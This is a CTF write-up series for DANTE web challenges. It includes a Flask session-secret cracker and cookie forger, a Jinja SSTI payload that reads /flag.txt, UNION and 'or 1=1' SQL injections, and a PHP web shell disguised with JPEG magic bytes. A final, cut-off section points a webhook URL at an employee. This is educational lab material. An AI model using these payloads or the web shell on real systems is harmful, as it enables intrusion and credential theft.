
message = 'Dear ' + decodedJWT['username'] + ". Here is your cart"
return render_template('cart.html',products = productInCart, message=message, display="block")
in showCart, which we can actually exploit. In fact there is a render of the username of the current user. So what if we can register a user with a SSTI payload as username?
To do so by reading the code we need to make a call to /register page. The problem is that registrations are disabled.
{"error":"We're developing the site. Registrations are not allowed yet."}
Registrations can be performed only if these constraints are satisfied:
#register() method
if session and "authorized" in session and session['authorized'] == True:
So to access the page we need an authorized session variable set to True. It is not set in other sections of the code and we need to obtain a poisoned session cookie to bypass the check.
First of all we can notice that no session token is set by the page if we navigate to /. To obtain a session token, we need to take a look at refreshTime method.
@app.route('/refreshTime',methods=['HEAD'])
def refresh():
    if "time" not in session :
        session['time'] = time.time()
    return redirect('/')
It sets the time variable in the session when we make a HEAD request. We can perform a request with curl:
curl -I http://localhost:1999/refreshTime -vv
From verbose output we get:
Set-Cookie: session=eyJ0aW1lIjoxNjgxNjgzMjIwLjYzNzA1N30.ZDxzFA.Xm3fe5ytpQRGnrsOXAWqK2aqq14; HttpOnly; Path=/
So we got a cookie, but what can we do with it now?
Again, misconfigured modules.
In run.py the token used by flask is configured with:
app.secret_key = secrets.token_hex(16)
Which normally, it should be secure enough since token_hex of secrets module. But again we have a reimplemented module called secrets.py with the following methods:
from random import choice

def token_hex(value):
    alphabet = 'abcdef0123456789'
    return ''.join(choice(alphabet) for _ in range(5))

def token_bytes(value):
    alphabet = 'abcdef0123456789'
    return ''.join(choice(alphabet) for _ in range(value)).encode()
run.py calls and generates a token with the redefined token_hex function. And as we can see the returned token is built with only 5 digits with only hexadecimal characters. 5 digits are easily crackable for a modern pc, it takes some seconds or in the worst cases some minutes to reach our goal. In fact having 16 chars of length 5 it’s a permutations with repetition wich is equivalent to try to bruteforce maximum 16^5 values which are 1048576 words.
We can generate such a wordlist easily in a lot of ways, i’ll do it using itertools python module. To crack the session cookie we can use flask unsign which is desined to do the job. https://pypi.org/project/flask-unsign/
You can use the tool via command line, but I will use it as a module in python.
import itertools
import flask_unsign
from flask_unsign.helpers import wordlist
import requests as r
import time
import re
import sys

path = "wordlist.txt"

print("Generating wordlist... ")

with open(path,"w") as f:
    #permutations with repetition
    [f.write("".join(x)+"\n") for x in itertools.product('0123456789abcdef', repeat=5)]

url = "http://localhost:1999/refreshTime"
cookie_tamper = r.head(url).cookies.get_dict()['session']

print("Got cookie: " + cookie_tamper)

print("Cracker Started...")

obj = flask_unsign.Cracker(value=cookie_tamper)

before = time.time()

with wordlist(path, parse_lines=False) as iterator:
            obj.crack(iterator)

secret = ""
if obj.secret:
    secret = obj.secret.decode()
    print(f"Found SECRET_KET {secret} in {time.time()-before} seconds")

signer = flask_unsign.sign({"time":time.time(),"authorized":True},secret=secret)
This python code:
- Generates a wordlist with all possible permutation of 5 characters against a charset of 16.
- Retrivies the session token with an head request and cracks it with the generated wordlist.
- Finally, we add the variable
authorized: Truein the session token in order to access the/registerpage by signing the token with the retriviedsecret.
Now the result is something like this:
Generating wordlist...
Got cookie: eyJ0aW1lIjoxNjgxNjg0MDk3LjA5NDQ3NDZ9.ZDx2gQ.t1CTiobR9f_DyFAkJUNgtaBBtA4
Cracker Started...
Found SECRET_KET b02ce in 40.08423948287964 seconds
Poisoned cookie: eyJhdXRob3JpemVkIjp0cnVlLCJ0aW1lIjoxNjgxNjg0MTM3LjE4MzU3fQ.ZDx2qQ.fxdbm8FMGrSY6ypGMq3LYx5iios
Adding the poisoned cookie as:
name: session
value: eyJhdXRob3JpemVkIjp0cnVlLCJ0aW1lIjoxNjgxNjg0MTM3LjE4MzU3fQ.ZDx2qQ.fxdbm8FMGrSY6ypGMq3LYx5iios
in a browser and reloading the /register page we get:
And we can create a new user.
As said before, we need to create a user which as a SSTI payload inside which executes an RCE and gets the flag.txt.
username: {{ cycler.__init__.__globals__.os.popen('cat /flag.txt').read() }}
password: test123456
We can login with such credentials:
If we navigate on /showCart to get the flag we get:
Dear
No items found yet in your cart
That’s because we need to add an item in the cart before, remember the checks made in /showCart before to print the username.
We got the flag but you could have done a script to automatize everything, I’ll leave it right here.
import itertools
import flask_unsign
from flask_unsign.helpers import wordlist
import requests as r
import time
import re
import sys

path = "wordlist.txt"

print("Generating wordlist... ")

with open(path,"w") as f:
    #permutations with repetition
    [f.write("".join(x)+"\n") for x in itertools.product('0123456789abcdef', repeat=5)]

url = "http://localhost:1999/refreshTime"
cookie_tamper = r.head(url).cookies.get_dict()['session']

print("Got cookie: " + cookie_tamper)

print("Cracker Started...")

obj = flask_unsign.Cracker(value=cookie_tamper)

before = time.time()

with wordlist(path, parse_lines=False) as iterator:
            obj.crack(iterator)

secret = ""
if obj.secret:
    secret = obj.secret.decode()
    print(f"Found SECRET_KET {secret} in {time.time()-before} seconds")

signer = flask_unsign.sign({"time":time.time(),"authorized":True},secret=secret)

url = "http://localhost:1999/"

with r.Session() as s:
    print("Poisoned cookie: " + signer)
    cookies = {"session":signer}

    payload = """{{ cycler.__init__.__globals__.os.popen('cat /flag.txt').read() }}"""
    print(payload)
    data = {"username":payload,"password":"test123456"}

    response = s.post(url+"register",cookies=cookies,data=data)

    #print(response.text)
    print("Identifier: " + str(s.cookies.get_dict()['identifier']))

    response = s.post(url,data=data,cookies=cookies)
    #print(response.text)

    response = s.get(url+"showCart",cookies=cookies)
    #print(response.text)

    data = {"productid":"1"}
    response = s.post(url+"addToCart",data=data,cookies=cookies)
    #print(response.text)

    response = s.get(url+"showCart",cookies=cookies)

    flag = re.findall("DANTE\{.*\}",response.text)[0]

    print(flag)
🏁 DANTE{Mayb3_Flask_Is_n0T_That_s3cur3_00FD8124A}
Dante Barber Shop
Welcome to our renowned barber shop!
Your task, should you choose to accept it, is to uncover hidden information and retrieve the sensitive data that the owners may have left around.
Author:rom7x
Step 1: Guessing the Credentials
To begin, you’ll need to navigate through the website and explore the various pages. Pay close attention to the details provided, as they may contain clues or hidden information. In particular, the challenge hints that the credentials can be found in the barber1.jpg image.
Step 2: Logging in as Barber User
Once you’ve successfully discovered the credentials hidden within the barber1.jpg image, you can proceed to the login page. Use the obtained username and password to log in as a barber user. You will be granted access to the admin page, where you can perform further actions.
Step 3: Retrieving Admin Credentials
On the admin page, there is a search bar that allows you to perform searches within the customer database. This is where the UNION SQL Injection vulnerability comes into play. By crafting a specific query, you can retrieve the admin credentials.
The suggested UNION SQL Injection query to retrieve the admin credentials is as follows:
' UNION SELECT 1,2,username,password FROM users; -- #
By injecting this query into the search bar, you can exploit the vulnerability and retrieve the admin username and password from the users table.
🏁 DANTE{dant3_1s_inj3cting_everyb0dy_aaxxaa}
Dumb Admin
The Admin coded his dashboard by himself. He’s sure to be a pro coder and he’s so satisfied about it. Can you make him rethink that?
Author:Virgula

We’re prompted on an admin panel login. The first thing you should try on an input is to attempt a SQL Injection excpecially on Admin panels because the first row in the database will most probably be the row which contains admin infos such as username, password and so on and so forth… For now we can try to access by typing something random:
username: admin
password: admin
What we get from the page is: Invalid password format. So for some reason we need to put a more secure password in the login too, we will proceed by using as password S3curePassw019%.
Trying
username: admin
password: S3curePassw019%
we get Username or password wrong.
So let’s try to inject something like ' in the username to interrupt a SQL Syntax of a query.
username: '
password: S3curePassw019%
What we get is a strange error:
SQLite3::query(): Unable to prepare statement: 1: near "' AND password = '": syntax error
Notice that I typed a space after the ' in the username. If you instead try to inject ' only you will get something like this:
SQLite3::query(): Unable to prepare statement: 1: unrecognized token: "176624984eff9fa7105fab853e21d3a9"
This seems to be a classical error for a SQLinjection.
If instead we try to inject a good query adding a comment too:
username: ' -- comment
password: S3curePassw019%
This time we get again Username or password wrong.
We can try to inject the most basic kind of SQL injection known which is ' or 1=1 -- comment (Logic sql injection) to let the back-end to retrivie the administrator’s row since admin is often the first registered user in a database.
username: ' or 1=1 -- comment
password: S3curePassw019%
We’re in!

The page allows us to uplaod an image. The first thing to do is to please the form and upload an image within (2 KB). Take a small screenshot of something of few bytes and try to upload it.
What I got is a generated hash with my file extension:
The image 7b44dc6bbcfb8d457453656ae33181d7.png has been uploaded!
You can view it here: Click here
Clicking the link we can see the image:
By taking a look at the source code of the page we see the url where the image is saved which in my case is:
f9bbbecb61014db8f0674bf60c27e668/7b44dc6bbcfb8d457453656ae33181d7.png
By clicking it, we can see the image rendered by browser since we’re accessing it directly.
So this must be a way to execute something that we can uplaod with the previous image form.
Since we’re working with PHP (you can clearly see it from link extensions , for example: dashboard.php) we can build a PHP script to execute some code on the remote server:
<?php system($_GET['cmd']); ?>
and we save it in a file called shell.php.
Let’s try to upload it.
An error occurs:
The extension '.php' indicate it is not an image!
There is a check on the file extension.
The most basic bypass for an extension is to add a fake extension and appending .php extension anyway. You can find some payloads here: https://book.hacktricks.xyz/pentesting-web/file-upload.
Let’s try to modify the name of the file from shell.php in shell.png.php.
It seems to work, since we get a different error from the page:
Uploaded file seems to be not a real image!
Poking around and paying attention to headers you can notice a strange response header that is set:
Magic-Function-Used-By-The-Page: exif_imagetype
This is a tip about what back-end is running. Let’s take a look about what exif_imagetype is. From the PHP manual https://www.php.net/manual/en/function.exif-imagetype.php, we can get some info.
exif_imagetype() reads the first bytes of an image and checks its signature.
So if such a built-in function is used, we can easily bypass it by adding some Magic bytes at the beginning of our file shell.png.php. Of cource we we’ll still try to inject php code to achieve an RCE.
To do so, we can build a simple python script which does the work:
outputFile = "shell.png.php"

shell = b"<?php system($_GET['cmd']); ?>"

with open(outputFile,"wb") as f:
    f.write(b"\xff")
    f.write(b"\xd8")
    f.write(b"\xff")
    f.write(b"\xee")
    f.write(shell)

print("Content of the exported file: ")

lines = []
with open(outputFile,"rb") as f:
    lines = f.readlines()

print(lines)
ffd8ffee are the first bytes in a jpg image. Now finally we can try to upload the file again.
And here we go!
The image 826eca1e5af937d67e30584b422f8d12.png.php has been uploaded!
You can view it here: Click here
Clicking the link we can do the same thing as before and access the direct link of the uploaded PHP file.
In my case it is urlbefore.../f9bbbecb61014db8f0674bf60c27e668/826eca1e5af937d67e30584b422f8d12.png.php
Now we can finally get the flag by requesting page with a GET parameter set as cmd, to retrivie the flag executing a cat.
urlbefore.../f9bbbecb61014db8f0674bf60c27e668/826eca1e5af937d67e30584b422f8d12.png.php?cmd=ls+/
urlbefore.../f9bbbecb61014db8f0674bf60c27e668/826eca1e5af937d67e30584b422f8d12.png.php?cmd=cat+/flag.txt
Note: the + is used to indicate a space in a url.
🏁 DANTE{Y0u_Kn0w_how_t0_bypass_things_in_PhP9Abd7BdCFF}
FlagShop
I want that flag so bad but I can’t afford it. Can you buy it for me please?
Author:Virgula
On this challenge we have two services. The first one is a shop which allow us to buy some products by using a local wallet or bank.
The second one is the associated bank which allows us to integrate payments with they’re API.
In the main page of the bank we can already spot some important hints, for example there is a comment by Anthony which is an empoyee and works for both services.
Let’s proceed by taking a look at FlagShop service first.
I’ll use the following credentials to register:
username: test123456
password: T3st1234%
We can buy some items which have different costs, choosing to make the payment with our local wallet or the bank service.
We can see that there is the flag too, but of course we can’t afford it neither summing the import of the both flagshop and flagbank services.
Let’s intercept some requests to unserstand the application flow.
If we try to buy with local wallet we’ll have something like this:
POST /checkout.php HTTP/1.1
Host: shopsite
Content-Length: 44
Cache-Control: max-age=0
sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Upgrade-Insecure-Requests: 1
Origin: http://shopsite
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://shopsite/shop.php
Accept-Encoding: gzip, deflate
Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=98sn80vj4t8pjojcafbir1gboi
Connection: close

csrf-shop=oj4zZfpLwcXBY34K&object=1&method=1
After the purchase the money will decrease with the value of bought item as it should be.
In this request, are defined the object and the method as POST parameters, nothing seems really interesting here.
If instead, we try to buy with the bank we get redirected to the bank domain and asks us for a login to proceed.
Before to proceed further and try to buy througth the bank, let’s analyze in deeper FlagShop.
We have other pages to visit one is Add Funds which returns:
This function is disabled
and it does not seem to be useful.
Another interesting page is the contact page. Some info are asked and let’s try to input random values:
name: test
lastname: test
site: http://example.com
comment: shitty site
What we got is the following answer:
Thanks. You request has been assigned to Anthony (#id:001LOA982MKK).
He/She will review your request as soon as possible
If you pay attention at the name of the employee, who’s the case has been assigned, is the same of the employee on the main page of bank. So this means that probably he has logged in on both sites. And what about if he visits our link? Let’s try to add a webhook url and submit again the form.
The url in my case will be something like: https://webhook.site/52ba736a-8411-44a9-80eb-636a2d352f3b/anthonyClickThis.
